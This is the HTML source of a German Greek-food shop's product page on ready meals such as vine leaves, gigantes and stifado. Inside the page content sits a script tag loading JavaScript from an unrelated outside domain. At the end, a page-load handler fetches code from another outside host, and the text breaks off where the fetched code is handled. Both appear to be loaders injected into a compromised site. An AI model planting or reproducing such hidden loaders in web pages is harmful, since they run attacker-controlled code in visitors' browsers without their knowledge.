					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-152 page-child parent-pageid-109 wp-embed-responsive theme-dt-the7 sfsi_actvite_theme_default woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Mikroulis</div>
	<div id="site-description" class="assistive-text">Groß und Einzelhandels GmbH</div>
	<a class="" href="https://mikroulis.de/"><img class=" preload-me" src="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png" srcset="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w, https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w" width="250" height="100"   sizes="250px" alt="Mikroulis" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-123 act has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-266 act" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-123 act has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-266 act" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<section id="builder-section-text_11" class="builder-section-first builder-section builder-section-text builder-section-last builder-text-columns-1" style="background-size: cover; background-repeat: no-repeat;background-position: center center;">
<div class="builder-section-content">
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-1" id="builder-section-text_11-column-1">
<div class="builder-text-content">
<p> <strong>Fertiggerichte </strong></p>
<p><small>Griechische Gerichte haben es in sich, dass sie mit einer Menge von Arbeit verbunden sind und es Zeit braucht, bis sie fertig sind. Als ideale Alternative bieten sich griechische Fertiggerichte an. Mit Reis gefüllte Weinblätter bieten sich ideal als Vorspeise an, passen aber auch als Snack für zwischendurch. Mit einer Zitronenscheibe, etwas Joghurt und einem Stück Weißbrot dazu lacht das Herz des Feinschmeckers.<br /> Gigantes in Tomatensauce sind ein einfaches aber sehr geschmackvolles Gericht aus weißen Riesenbohnen. Doch auch hier benötigt man für die Zubereitung viel Zeit. Die Bohnen müssen über Nacht eingeweicht werden, dann werden sie im Backofen gebacken und mit Tomaten, Zwiebel, Knoblauch, Kräutern, einer Gewürzmischung und viel Olivenöl zubereitet. Als Fertiggericht sind sie sofort bei Lust auf griechisches Essen servierbereit. Auch Stifado ist eigentlich ganz einfach zuzubereiten. Es entstand, als die Frauen früher die Restwärme des Backofens nach dem Brotbacken ausnutzen wollten. Fleisch, Zwiebel, Knoblauch, Tomaten, Rotwein kamen in einen Topf, wurden mit Rosmarin, Lorbeer und Zimt gewürzt. Dann landete der Topf im Backofen und köchelte dort vor sich hin. Stifado als Fertiggericht ist ebenso köstlich wie selbstgemacht.</small></p>
</p></div></div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-2" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div>
<div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
        </div></div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-3" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div></div></div></div>
</section>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-3"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://mikroulis.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mikroulis.de/impressum/">Impressum</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mikroulis.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mikroulis.de/blog/">Blog</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://mikroulis.de/newsletter/">Newsletter</a></li>
</ul></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Kontakt</div>			<div class="textwidget"><p>Mikroulis GmbH</p>
<p>Fränkische Straße 34</p>
<p>30455 Hannover</p>
<p>Tel.: 0511 4750373</p>
<p>Email: <span id="wpmt-893252-277312"></span><script type="text/javascript">(function(){var ml="4r%kumdolf0ein.s",mi="<=9720:5<31748<?>6;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("wpmt-893252-277312").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Copyright 2026© Mikroulis GmbH</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
